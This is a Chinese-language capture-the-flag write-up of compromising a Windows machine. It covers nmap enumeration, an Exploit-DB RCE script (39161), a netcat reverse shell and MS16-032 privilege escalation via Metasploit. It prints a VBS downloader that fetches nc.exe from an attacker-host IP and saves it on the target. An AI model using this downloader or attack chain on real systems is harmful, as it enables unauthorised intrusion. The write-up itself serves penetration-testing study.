

概述 (Overview)

攻击链 (Kiillchain)

TTPs (Tactics, Techniques & Procedures)

- nmap

- https://www.exploit-db.com/exploits/39161

- nc

- metasploit-framework



阶段1:枚举

通过nmap扫描识别出存在http服务:



通过 title 找下是否存在可利用的 exploit:

阶段2:工具和利用

阶段2.1:RCE脚本拿shell



通过版本信息锁定了 39161.py,是一个RCE的脚本。



详看了下代码,原理写一段vbs脚本上传到远程服务器上,然后服务器执行vbs脚本拉取nc.exe,在通过nc反连shell:

vbs内容解出来如下,先做个笔记说不定啥时候用的到:

script.vbs

dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")

dim bStrm: Set bStrm = createobject("Adodb.Stream")

xHttp.Open "GET", "http://10.10.16.4/nc.exe", False

xHttp.Send

with bStrm

.type = 1 '//binary

.open

.write xHttp.responseBody

.savetofile "C:\Users\Public\nc.exe", 2 '//overwrite

end with

开三个终端,一个nc监听本地端口,一个用python3开http服务与nc同目录,一个执行explo脚本:

阶段3:权限提升



为了方便提权,我用msfpc生成了一个msf的客户端,将其上传至服务器后运行他,成功返回一个session:



通过 local_exploit_suggester 枚举下可提权的利用模块:





通过 ms16-032 成功提升至系统权限:

参考

- https://github.com/SecWiki/windows-kernel-exploits

- https://github.com/rasta-mouse/Sherlock

- https://github.com/samratashok/nishang

- https://github.com/frizb/Windows-Privilege-Escalation

- https://github.com/frizb/Linux-Privilege-Escalation